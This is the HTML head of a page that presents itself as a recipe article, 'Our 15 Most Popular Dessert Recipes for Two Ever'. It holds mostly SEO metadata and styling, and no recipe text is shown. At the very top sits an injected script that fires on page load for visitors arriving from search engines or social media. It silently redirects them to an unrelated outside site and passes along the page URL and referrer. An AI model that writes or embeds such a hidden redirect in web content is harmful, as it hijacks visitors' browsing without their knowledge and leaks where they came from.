

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrovyeavtomaty.org/dessert-recipes-for-two/
body_size: 22279
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="093f3000187e1db8d33dfa6af2a1d84f"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Our 15 Most Popular Dessert Recipes for Two Ever - How to Make Perfect Recipes</title>
	<link rel="canonical" href="https://igrovyeavtomaty.org/dessert-recipes-for-two/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our 15 Most Popular Dessert Recipes for Two Ever - How to Make Perfect Recipes" />
	<meta property="og:description" content="Our 15 Most Popular Dessert Recipes for Two Ever. Gone are the days when food had to be a sacrifice for two. Now with the&hellip;" />
	<meta property="og:url" content="https://igrovyeavtomaty.org/dessert-recipes-for-two/" />
	<meta property="og:site_name" content="How to Make Perfect Recipes" />
	<meta property="article:published_time" content="2024-06-25T23:01:54+00:00" />
	<meta property="og:image" content="https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg" />
	<meta property="og:image:width" content="722" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#article","isPartOf":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/"},"author":{"name":"admin","@id":"https://igrovyeavtomaty.org/#/schema/person/f7a5156497ed6b96949b41a8a0351eb7"},"headline":"Our 15 Most Popular Dessert Recipes for Two Ever","datePublished":"2024-06-25T23:01:54+00:00","mainEntityOfPage":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/"},"wordCount":1667,"commentCount":0,"image":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#primaryimage"},"thumbnailUrl":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg","keywords":["dessert recipes for a crowd","dessert recipes for kids","dessert recipes kids can make","dessert recipes you can make at home","desserts recipes james martin"],"articleSection":["Cooking for Two"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://igrovyeavtomaty.org/dessert-recipes-for-two/#respond"]}]},{"@type":"WebPage","@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/","url":"https://igrovyeavtomaty.org/dessert-recipes-for-two/","name":"Our 15 Most Popular Dessert Recipes for Two Ever - How to Make Perfect Recipes","isPartOf":{"@id":"https://igrovyeavtomaty.org/#website"},"primaryImageOfPage":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#primaryimage"},"image":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#primaryimage"},"thumbnailUrl":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg","datePublished":"2024-06-25T23:01:54+00:00","author":{"@id":"https://igrovyeavtomaty.org/#/schema/person/f7a5156497ed6b96949b41a8a0351eb7"},"breadcrumb":{"@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igrovyeavtomaty.org/dessert-recipes-for-two/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#primaryimage","url":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg","contentUrl":"https://igrovyeavtomaty.org/wp-content/uploads/2022/04/dessert-recipes-for-two-beautiful-cheesecake-for-two-of-dessert-recipes-for-two.jpg","width":722,"height":1000,"caption":"Cheesecake for Two from Dessert Recipes For Two , source:www.dessertfortwo.com"},{"@type":"BreadcrumbList","@id":"https://igrovyeavtomaty.org/dessert-recipes-for-two/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igrovyeavtomaty.org/"},{"@type":"ListItem","position":2,"name":"Our 15 Most Popular Dessert Recipes for Two Ever"}]},{"@type":"WebSite","@id":"https://igrovyeavtomaty.org/#website","url":"https://igrovyeavtomaty.org/","name":"How to Make Perfect Recipes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igrovyeavtomaty.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://igrovyeavtomaty.org/#/schema/person/f7a5156497ed6b96949b41a8a0351eb7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrovyeavtomaty.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://igrovyeavtomaty.org"],"url":"https://igrovyeavtomaty.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Feed" href="https://igrovyeavtomaty.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Comments Feed" href="https://igrovyeavtomaty.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Our 15 Most Popular Dessert Recipes for Two Ever Comments Feed" href="https://igrovyeavtomaty.org/dessert-recipes-for-two/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igrovyeavtomaty.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figrovyeavtomaty.org%2Fdessert-recipes-for-two%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igrovyeavtomaty.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figrovyeavtomaty.org%2Fdessert-recipes-for-two%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/style.css?ver=6.9' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
